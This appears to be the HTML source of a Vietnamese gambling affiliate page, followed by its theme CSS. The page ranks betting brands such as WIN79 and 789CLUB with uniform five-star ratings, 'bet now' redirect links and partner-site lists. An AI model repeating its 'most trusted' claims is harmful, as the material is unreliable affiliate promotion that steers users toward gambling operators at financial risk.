						   				<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2023/11/win79.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="WIN79" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2023/11/win79.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2023/11/win79-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>WIN79</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkwin79" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >19 </span><a href="https://nhacaiuytin88.icu/nha_cai/789club/">
						   				<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/789-club-150x150-1.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="789CLUB" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>789CLUB</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/link789club" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >20 </span><a href="https://nhacaiuytin88.icu/nha_cai/b52club/">
						   				<img decoding="async" width="256" height="256" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20256%20256%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/b52-club-1.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="B52CLUB" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/b52-club-1.jpg 256w, https://nhacaiuytin88.icu/wp-content/uploads/2024/12/b52-club-1-150x150.jpg 150w" sizes="(max-width: 256px) 100vw, 256px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>B52CLUB</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkb52club" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >21 </span><a href="https://nhacaiuytin88.icu/nha_cai/rikvip/">
						   				<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/04/rikvip-club-150x150-1.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="RIKVIP" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>RIKVIP</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkrikvip" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >22 </span><a href="https://nhacaiuytin88.icu/nha_cai/manclub/">
						   				<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/04/logo-manclub_new-150x150-1.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="MANCLUB" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>MANCLUB</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkmanclub" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >23 </span><a href="https://nhacaiuytin88.icu/nha_cai/gemwin/">
						   				<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/02/gemwin.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="GEMWIN" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2024/02/gemwin.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2024/02/gemwin-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>GEMWIN</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkgem" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    			</div>

    		</p>
</div>
		</aside></div>
              </div><!-- .post-sidebar -->


       </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main>
<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-1" class="col pb-0 widget widget_text">			<div class="textwidget"><p><a href="https://nhacaiuytin88.icu/"><img loading="lazy" decoding="async" class="aligncenter wp-image-784 size-thumbnail" src="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88-150x150.png" alt="nhà cái uy tín 88" width="150" height="150" srcset="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88-150x150.png 150w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88-300x300.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88.png 500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><a href="https://nhacaiuytin88.icu/" target="_blank" rel="noopener"><strong>Nhacai88</strong></a>⭐Website review, đánh giá, phân tích, tổng quan về top nhà cái cá cược bóng đá uy tín số 1 Việt Nam năm 2025 ⭐</p>
<ul>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="254b4d4446444c505c514c4b1d1d0b4c4650654248444c490b464a48">[email&#160;protected]</a></li>
<li>Hotline: <strong>(646) 926-6614</strong></li>
<li>Hastag: #nhacaiuytin #nhacaiuytin88 #nhacaiso1 #nhacaitangtien #nha_cai_uy_tin #nhacai88 #nha_cai_88</li>
</ul>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-483"><a href="https://nhacaiuytin88.icu/">NHÀ CÁI UY TÍN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="#">LIST NHÀ CÁI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://nhacaiuytin88.icu/ca-do-bong-da/">NHÀ CÁI CÁ ĐỘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://nhacaiuytin88.icu/casino-online/">NHÀ CÁI CASINO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://nhacaiuytin88.icu/nha-cai-lo-de-online/">NHÀ CÁI LÔ ĐỀ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://nhacaiuytin88.icu/game-bai-doi-thuong/">NHÀ CÁI GAME BÀI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://nhacaiuytin88.icu/ty-le-keo/">TỶ LỆ KÈO NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://nhacaiuytin88.icu/soi-keo/">SOI KÈO NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://nhacaiuytin88.icu/tin-bong-da/">TIN NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-820"><a href="#">BLOG NHÀ CÁI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://nhacaiuytin88.icu/kinh-nghiem-soi-keo/">KINH NGHIỆM SOI KÈO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-818"><a href="https://nhacaiuytin88.icu/bi-quyet-soi-cau/" aria-current="page">BÍ QUYẾT SOI CẦU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-819"><a href="https://nhacaiuytin88.icu/huong-dan-ca-cuoc/">HƯỚNG DẪN CÁ CƯỢC</a></li>
</ul>
</li>
</ul></div></div><div id="text-4" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN KẾT ĐỐI TÁC</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><strong><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener nofollow">Nhacaiuytin.living</a> &#8211; </strong>Top nhà cái tặng tiền trải nghiệm hiện nay</li>
<li><a href="https://gamebai.in/" target="_blank" rel="noopener nofollow"><strong>Gamebai</strong></a> &#8211; cộng đồng game bài đổi thưởng uy tín</li>
<li><a href="https://onlinecasinohub.us/" target="_blank" rel="noopener nofollow"><strong>Onlinecasinohub</strong></a> &#8211; Top nhà cái số 1 uy tín <strong>tnc365</strong> VN</li>
<li><strong><a href="https://topgamebai.biz/" target="_blank" rel="noopener nofollow">Topgamebai</a></strong> &#8211; Top game bài uy tín nhất VN</li>
<li><strong><a href="https://nohu88.me/" target="_blank" rel="noopener nofollow">Nohu</a> 88</strong> &#8211; Cổng game <strong>nohu club</strong> số 1</li>
<li><a href="https://topdoithuong.biz/" target="_blank" rel="noopener nofollow"><strong>Topdoithuong</strong></a> &#8211; Game đổi thưởng uy tín mới nhất 2024</li>
<li><a href="https://soikeobong.me/" target="_blank" rel="noopener nofollow"><strong>Soikeobong</strong></a> – Web soi kèo bóng đá, nhận định soi kèo nhà cái</li>
<li><a href="https://sieukeo.live/" target="_blank" rel="noopener nofollow"><strong>Sieukeo</strong></a> &#8211; Nhận định soi kèo nhà cái</li>
<li><a href="https://keohay.com/" target="_blank" rel="noopener nofollow"><strong>Keohay</strong></a> &#8211; Keonhacai5 uy tín hôm nay</li>
</ul>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>nhacaiuytin.info </strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-483"><a href="https://nhacaiuytin88.icu/">NHÀ CÁI UY TÍN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="#">LIST NHÀ CÁI</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://nhacaiuytin88.icu/ca-do-bong-da/">NHÀ CÁI CÁ ĐỘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://nhacaiuytin88.icu/casino-online/">NHÀ CÁI CASINO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://nhacaiuytin88.icu/nha-cai-lo-de-online/">NHÀ CÁI LÔ ĐỀ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://nhacaiuytin88.icu/game-bai-doi-thuong/">NHÀ CÁI GAME BÀI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://nhacaiuytin88.icu/ty-le-keo/">TỶ LỆ KÈO NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://nhacaiuytin88.icu/soi-keo/">SOI KÈO NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://nhacaiuytin88.icu/tin-bong-da/">TIN NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-820"><a href="#">BLOG NHÀ CÁI</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://nhacaiuytin88.icu/kinh-nghiem-soi-keo/">KINH NGHIỆM SOI KÈO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-818"><a href="https://nhacaiuytin88.icu/bi-quyet-soi-cau/" aria-current="page">BÍ QUYẾT SOI CẦU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-819"><a href="https://nhacaiuytin88.icu/huong-dan-ca-cuoc/">HƯỚNG DẪN CÁ CƯỢC</a></li>
</ul>
</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Hi\u1ec3n th\u1ecb","visibility_hide":"\u1ea8n \u0111i","visibility_hide_by_default":"1","width":"100%","smooth_scroll_offset":"60"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https://nhacaiuytin88.icu/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.4" id="flatsome-lazy-js"></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 14:01:08 -->

--- FILE ---
content_type: text/css
request_url: https://nhacaiuytin88.icu/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 2919
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.header-search-form-wrapper input[type='search'] {
    line-height: 33px;
    color: #333;
    height: 33px;
    border: 0;
}
.footer-widgets p {
	color:#fff;
	font-size:15px;
	line-height:30px;
}
.footer-widgets ul li a {
    color: #fff;
}
.footer-widgets .widget  {
    margin-bottom: 0;
}
.absolute-footer {
	display:none;
}

.news-style-22 .news-item-posts {
    position: relative;
    padding: 15px;
    margin-bottom: 30px;
    border-radius: 4px;
    background-color: #fff;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    -webkit-transition: all .3s;
    transition: all .3s;
    border: 1px solid #ccc;
    width: 100%;
    float: left;
    display: flex;
    align-items: center;
}
.news-style-22 .news-item-posts .nth__nth {
    width: 25%;
    float: left;
    padding: 0 15px;
    text-align: center;
}

.news-style-22 .news-item-posts .nth_child_img span {
    left: 0px;
    top: -15px;
    position: absolute;
    width: 30px;
    height: 38px;
    font-weight: bold;
    font-size: 15px;
    -webkit-transform: translateY(0);
    background-size: contain;
    transform: translateY(0);
    background: url(images/medal_blue.png)no-repeat;
    display: inline-block;
    color: #fff;
    line-height: 32px;
}
.news-style-22 .news-item-posts .nth_child_img span.maucam {
    background: url(images/medal_orange.png)no-repeat;	
}
.news-style-22 .news-item-posts .nth_child_img img {
    max-width: 100px;
    height: auto;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong  {
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
	    font-weight: 400;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #333;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong >  span  {
    font-size: 28px;display: block;
    line-height: 30px;
    font-weight: 700;
    text-transform: none;
    margin: 0 0 10px 0;
    text-align:left;
}

.news-style-22 .news-item-posts .nth_child_star {
	border-right: 1px solid #ddd;
}
.nth_child_cuoc a {
    display: block;
    max-width: 142px;
    margin: 5px auto;
    background: #f50000;
    line-height: 40px;
    border-radius: 30px;
    color: #fff;
    font-size: 15px;
}
.nth_child_cuoc a i {
	font-size: 13px;
	margin-right: 5px;
}
.nth_child_cuoc a.review {
	background: #2ecc71;
}
.nth_child_cuoc a:hover {
	background: #214790;
	color: #fff;
}
.news-style-22 .news-item-posts .nth_child_star .star i {
	    color: #ffd32a;
	    font-size: 13px;
}
.news-style-22 .news-item-posts  .sale {
	font-size: 16px;
}
.title__home {
	margin: 0;
}
.title__home .section-title {
	margin: 0;
	border: 0;
}
.title__home .section-title b {
	opacity: 0;
	visibility: hidden;
}
.title__home .section-title span {
    font-size: 26px;
    font-weight: bold;
    margin: 0 0 22px 0;
    line-height: 40px;
    display: block;
}
.box__colum__left {
	overflow: hidden;
	clear: both;
	margin-bottom: 20px;
}
.box__colum__left  .news-item .boxx__innner {
	    display: flex;
    align-items: center;
}
.box__colum__left .news-thumb {
float: left;
    width: 200px;
    position: relative;
    overflow: hidden;
}
.box__colum__left .news-thumb img {

    width: 100%;
    height: 188px;
    object-fit: cover;


}
.box__colum__left .box__slider {
    float: right;
    padding-left: 20px;
    width: calc(100% - 200px);
}
.box__colum__left .box__slider h4 a {
    color: #214790;
    font-size: 16px;
    font-weight: 600;
    line-height: 23px;
    display: block;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .box__description {
	margin-bottom: 15px;
}
.box__colum__left .box__slider  .box__description p {
    margin: 0;
    font-size: 15px;
    line-height: 23px;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .views_all {
    display: inline-block;
    background: #334862;
    color: #fff;
    padding: 5px 20px;
    border: 0;
    border-radius: 30px;
}
.box__colum__left .box__slider  .views_all:hover {
	background: red;
}
.box__colum__right {
	overflow: hidden;
	clear: both;
}
.box__colum__right .news-item-clear {
    float: none;
    width: 100%;
    margin: 0 0 10px 0;
}
.box__colum__right .news-item-clear:nth-child(2n) {
	float: none;
}

.box__colum__right .news-item-clear:nth-child(2n+1) {
	clear: both;
}

.box__colum__right .news-item-clear a {
	display: block;
	color: #333;
	font-size: 15px;
	font-weight: 600;
	line-height: 23px;
}
.box__colum__right .news-item-clear a:hover {
    color: red;
}
.box__content__home {
    font-size: 18px;
    line-height: 32px;
}
.heading a {
    color: #ff2453;
    font-size: 25px;
    font-weight: bold;
    line-height: 24px;
    display: block;
    margin: 0 0 20px 0;
    border-left: 4px solid #ff2453;
    padding-left: 9px;
}
.section .col.large-12 {
	padding-bottom: 0;
}

.box__content__home #toc_container {
	clear: both;
	float: none;
}
/*
section__width
*/
.section__width {
    clear: both;
}
.section__width .box__left__layout {
    float: left;
    width: calc(100% - 340px - 20px);
}
.section__width .box__right__layout {
    float: right;
    width: 340px;
}

.news-post-news {
    overflow: hidden;
    background-color: #fff;
    margin-bottom: 15px;
    border-radius: 5px;
    padding: 15px;
    display: flex;
    flex-wrap: wrap;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    clear: both;
}
.news-post-news .box__thumb__img {
    float: left;
    width: 250px;
}
.news-post-news .box__thumb__img img {
    width: 100%;
    height: 155px;
    object-fit: cover;
}
.news-post-news .box__content {
    float: right;
    width: calc(100% - 250px - 20px);
}
.news-post-news .box__content  h3 a {
    color: #214790;
    line-height: 25px;
    display: block;
    font-size: 18px;
    font-weight: 600;

}
.news-post-news .box__content p {
    font-size: 15px;
    line-height: 23px;
    max-height: 92px;
    margin: 0;
    overflow: hidden;
}
.heading__title {
    font-size: 23px;
    font-weight: bold;
    line-height: 30px;
}

.box__right__layout .nth_child_star .sale {

}
.box__right__layout  .news-item-posts  {
    display: block;
}
.box__right__layout  .news-item-posts .nth__nth {
    width: 100%;
    border: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_img  {

    float: left;
    width: 100px;
    padding: 0;
    margin-top: -15px;


}
.box__right__layout .news-item-posts .nth__nth.nth_child_img p {
    margin: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_thuong {
    float: right;
    width: calc(100% - 110px);
    padding-top: 10px;
    text-align: left;
}

.box__right__layout .news-style-22 .news-item-posts .nth_child_img img {
    max-width: 70px;
    height: auto;
}
.box__right__layout  .nth_child_cuoc {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 !important;
}
.box__right__layout  .nth_child_cuoc a {
    float: left;
    width: 48%;
    margin: 0;

}
.box__right__layout  .nth_child_cuoc a:nth-child(2n) {
    float: right;
}
.box__right__layout  .news-style-22 .news-item-posts .nth__nth.nth_child_thuong span {
    font-size: 23px;
}
.box__right__layout .widget-title  {

    display: block;
    line-height: 30px;
    font-weight: bold;
    font-size: 20px;
    margin: 0 0 20px 0;

}
.heading-title-single {
    font-size: 23px;
    line-height: 32px;
}
.header-bottom .header-nav  > li > a {
    color: #fff;
    opacity: 1;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
}
.content__single ul ,.content__single ol {
    padding-left: 30px;
}

#toc_container {
    float: none;
}
.duong__dan {
    background: #f5f5f5;
    padding: 10px 0;
    display: none;
}
.duong__dan .breadcrumbs {
    margin: 0;
    font-size: 14px;
    text-transform: none;
}
.cate__dess {
    padding: 15px;
    background: #f5f5f5;
    border-radius: 5px;
}
.cate__dess ul ,.cate__dess  ol {
    padding-left: 25px;
}
.home .duong__dan {
    display: none;
}
.header-bottom .header-nav > li > .sub-menu {
    background: #214790;
    padding: 0;
}
.header-bottom .header-nav > li > .sub-menu li a {
    color: #fff;
    font-size: 14px;
    text-transform: none;

}
.header-bottom .header-nav > li > .sub-menu li:hover {
    background: #ee1f28;
}
.page-numbers {
    margin-bottom: 20px !important;
}
.header, .header-wrapper {
    background: url(images/bottom-pattern.png)repeat #ee1f28  !important;
}
.box__right__layout .widget .is-divider {
    display: none;
}
.box__sec__Ct {

}
.box__sec__Ct {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 0;
    border-radius: 10px;   
}
.box__sec__Ct {
    padding: 0;
}

.box__sec__Ct::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 
}

.box__sec__Ct::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}
